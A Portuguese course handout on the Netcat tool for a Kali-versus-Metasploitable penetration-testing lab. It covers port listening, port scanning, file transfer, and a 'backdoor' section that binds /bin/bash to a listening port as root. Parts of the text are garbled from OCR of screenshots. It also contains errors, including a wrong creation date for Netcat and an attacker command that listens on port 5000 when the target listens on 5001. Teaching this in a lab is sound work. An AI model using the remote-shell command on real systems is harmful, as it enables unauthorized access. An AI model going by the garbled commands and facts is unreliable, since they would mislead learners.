

## Professor: Macêdo Firmino Disciplina: Segurança de Computadoores Prática 05: Ferramenta Netcat

Olá turma, no teste de penetração deveremos explorar as vulnerabilidades. Para isso, algumas ferramentas s˜ao importantes, entre elas temos o Netcat. Ela poderá ser utilizada para abrir conex˜oes TCP ou UDP, transferir dados (inclusive códigos maliciosos) e executar comandos de forma remota. Na aula de hoje, iremos aprender e conhermos esta ferramenta, suas funcionalidades, sintaxe de comando. Iremos ainda fazermos exemplos práticos de utilização focados no dia a dia do administrador de redes  $e/ou$  especialista em segurança.

## Configurando o Ambiente

Para estudarmos estes conceitos e ferramentas, e para as aulas posteriores, iremos utilizar duas máquinas virtuais (Kali Linux e Metasploit). A Metasploit será a máquina que iremos utilizar como alvo e o Kali Linux será utilizado para gerarmos os ataques.



O Metasploit table é um ambiente de teste seguro desenvolvido para realizarmos testes de penetração e pesquisas de segurança. A imagem do metasploitable está disponível no site da Rapid 7 ou no Sourceforge (http://sourceforge.net/projects/ metasploitable/files/Metasploitable2/).

Depois de baixar o arquivo zip, extraia os arquivos para uma pasta. Terá um arquivo chamado Metasploittable.vmdk que trata de um disco virtual com o sistema. Para utiliza-lo no VirtualBox iremos criar uma máquina Linux 64 bits. Depois iremos atribui-la a uma memória RAM de 2048 MB.

Na sequência será necessário informar que será utilizado um disco rígido existente ("Metasploittable.vmdk"). Selecione Utilizar um disco virtual existente, acrecente o disco do Metasploittable e clique em criar.

O nome de usuário e a senha padrão são:



 $\overline{\phantom{a}}$  $\times$ 

 $\blacksquare$ 

Cancelar

Criar

```
← Criar Máquina Virtual
```
Disco rígido

Se você quiser, pode acrescentar um disco rígido virtual a esta máquina virtual. Você<br>pode acrescentar um arquivo de disco rígido virtual na lista ou selecionar outro local<br>utilizando o ícone de pasta.

Se você deseja uma configuração de armazenamento mais complexa, pode pular este oce deseja uma cormo<br>lo e fazer as mudanças manualmente na configuração da máquina passo e fazer as muda<br>terminar de ser criada.

Recomenda-se utilizar um disco rígido de 8,00 GB.

Não acrescentar um disco rígido virtual C Criar um novo disco rígido virtual agora

Utilizar um disco rígido virtual existente

Metasploitable.vmdk (Normal, 8.00 GB)

## Netcat

O Netcat, criado em 2004 pelo desenvolvedor conhecido como Hobbit, é uma simples ferramenta de rede bastante útil e versátil utilizada para ler e escrever dados através de redes utilizando a pilha de protocolos TCP/IP. Ele pode ser utilizado para os mais variados servi-  $\cos$ , desde testes de conectividade a segurança da rede. Esta ferramenta provê acesso às principais funcionalidades:

- Conex˜oes de sa´ıda e entrada, TCP ou UDP;
- $\bullet$  Port scanning, de modo aleatório;
- Transferência de dados;
- Envio de comandos remotos;
- Tem suporte a SSL, proxy, IPv6, Telnet;
- Checagem de DNS, entre outros.

O Netcat é totalmente gratuito, distribuído sob a licença GNU General Public License (GPL), podendo ser baixado para Linux, FreeBSD, NetBSD, SunOS/Solaris, Mac OS X, Windows, entre outros, no site oficial (http://netcat.sourceforge.net). Ele também está disponível na maioria dos repositórios de softwares de sistemas Unix-like.

O Netcat já vem instalado por padrão na distribuição Kali Linux. Na sequência iremos aprender a utiliza-las.

### Sintaxe Básica

A sintaxe  $\acute{e}$  bem simples e pode ser observada a seguir.

```
nc [-options] <host> port[s]
```
Onde:

- nc: Nome do comando executável em shell do Netcat;
- -options : Parˆametros e op¸c˜oes passadas ao comando, como listen, tcp, etc.;
	- $\bullet$  <host>: IP ou nome do host a ser conectado;
	- port[s]: Porta TCP/UDP utilizada para o serviço.

#### Abrindo Portas

O Netcat pode auxiliar ao administrador de redes para testar a conectividade de serviços e regras de firewall. Ele tem a capacidade de entrar em modo LISTEN (-l) em qualquer socket ou porta (-p) do sistema, conforme pode ser visto a seguir:

#### sudo nc -lvp 88

Na sequência é mostrado a abertura da porta 88 TCP e, posteriormente, o nmap mostrando a respectiva porta aberta.

msfadmin@metasploitable:/home\$ sudo nc -lup 88



E importante frisar que em sistemas Li- ´ nux, apenas o usuário root pode iniciar servi-¸cos abaixo da porta 1024. Al´em disso, o Netcat utiliza o TCP, mas caso queira que seja aberta uma porta UDP deverá utilizar a opção -u.

#### sudo nc -lvpu 88

Caso a porta solicitada esteja sendo utilizada, será apresentado uma mensagem de erro "Address alredy in use".

#### Escaneamento de Portas

O Netcat pode ser utilizado para escanear portas abertas. O escaneamento verificará o status de todas as portas no domínio ou endereço IP especificado para determinar se há um firewall ou outro mecanismo de bloqueio.

Por exemplo, a baixo um comando de escaneamento de porta para um endereço IP nas porta de 1 a 100.

#### nc -vnrz IP\_alvo 1-100



Também é possível utilizar o parâmetro "-w 3", que faz com que o tempo limite de conexão seja de 3 segundos de inatividade.

#### Acessando Portas

Agora iremos acessarmos uma porta aberta utilizando o netcat como cliente de conex˜ao a outros servidores ou websites. Para utilizá-lo dessa forma, basta especificar as opções de host e porta utilizados.

#### sudo nc <IP\_alvo> <porta>

Para exemplificarmos iremos configurar no terminal um instância netcat no Metasploit para escutar a porta 123.

nc -vlp 123

msfadmin@metasploitable:/home\$ sudo nc -lvp 123<br>listening on [any] 123 ...<br>10.0.2.15: inverse host lookup failed: Unknown host<br>connect to 110.0.2.41 from (UNKMOWN) [10.0.2.15] 43182 sonneet to rro.o.<br>stou no alvo<br>ligitando no kali

Agora no Kali Linux, iremos iniciar um cliente netcat para conectarmos na porta aberta 123 do alvo.

nc <IP\_do\_kali> 123



Um ponto muito interessante e importante para os exemplos a seguir é notar que, utilizando o Netcat em modo listen e conectando-se a ele via client mode, qualquer string digitada na entrada padr˜ao (stdin) do client mode, aparecerá na saída padrão (stdout) do Netcat em Listen, conforme mostrado nas figuras abaixo. Devido a esse comportamento, muitas vezes essa função é conhecida como Chat Mode, o que também pode ser utilizado para transmissão de qualquer outro tipo de dados, como será abordado em seguida.

### Transferência de Arquivos

O Netcat pode ser utilizado com comandos de Pipe e Redirecionamento para a transferência de arquivos de diversas formas. Por exemplo, ser´a transferido um arquivo qualquer, de nome ifrn.txt, em texto claro do Kali para o alvo (Metasploit) que está requisitando o mesmo, com o nome de ifrn.txt utilizando comandos Linux e Pipe.

• Máquina 1 (kali): que irá transferir o arquivo.

```
echo "Macedo Firmino" > ifrn.txt
```

```
nc -vlp 5001 < file
```
 $\begin{array}{lll} & \textbf{(kali@kali)-}\text{\bf{[-}}} \\ \hline \textbf{4} & \textbf{sub} & \textbf{n} & \textbf{--} \textbf{1} \textbf{vp} \textbf{5001} & \textbf{6} & \textbf{ifrn.txt} \\ \textbf{18: tening on [any] 5001} & \textbf{...} \\ \textbf{10.0.2.4: inverse host lookup failed: Unknown host \textbf{connect} \\ \textbf{10.0.2.4: inverse host lookup failed: Unknown) [10.0.2.4] 41724} \end{array}$  $-(kali@kali)-[$ ~]  $\overline{L_{5}}$ um ifrn.txt

131d1763620425bd5e685d7594a2046d8dfcba02 ifrn.txt

 $\bullet$  Máquina 2 (Alvo): que irá receber o arquivo.

#### nc ip\_maquina\_1 5001 > file

Depois que o cliente conectar será enviado o arquivo. Depois de um tempo poderemos fechar a conex˜ao e testarmos se o arquivo foi enviado corretamente. Para essa avaliação poderemos utilizar o comando sha1sum, no arquivo original e na cópia.

Se os valores do sha1sum forem os mesmos os mesmos s˜ao c´opias perfeitas.

msfadmin@metasploitable:~\$ sudo nc 10.0.2.15 sfadmin@metasploitable:~\$ sha1sum ifrn.txt<br>31d1763620425bd5e685d7594a2046d8dfcba02 ifrn.txt<br>sfadmin@metasploitable:~\$ ls rn.txt vulnerable fadmin@metasploitable:~\$ \_

## Executar Comandos Remotamente (Backdoor)

O Netcat possui uma opção, particularmente importante para especialistas em segurança e pentesting, para inclusão de backdoors (falhas de segurança), que permite executar qualquer comando ou script remoto na máquina alvo. Neste exemplo, ao invés do Netcat exibir as informações na tela em forma de mensagem será transferido para o bash do sistema.

 $\bullet$  Máquina 2 (Alvo): no computador alvo, inicialize a escuta numa determinada porta (por exemplo, 5001), redirecione a sua saída para o bash (interpretador de comandos) e a saída do bash retirecionar para a conex˜ao aberta no atacante.

sudo nc -lp 5001 -e /bin/bash

```
co Alionaria<br>Isfadmin@metasploitable:~$ sudo nc -lup 5001 -e ⁄bin⁄b<br>I0.0.2.15: inverse host lookup failed: Unknown host<br>Connect to [10.0.2.4] from (UNKMOWN) [10.0.2.15] 34164
```
• Máquina 1 (Kali): no computador atacante abra uma conex˜ao numa porta aberta na máquina alvo.

sudo nc -vlp 5000

Uma vez estabelecida a conexão, o atacante poderá enviar comandos para a máquina remota e observar o resultado do mesmo.



# Atividade

- 01. Com o Netcat realize os exemplos de utilização apresentados na aula.
- 02. Pesquise outras funcionalidades do Netcat.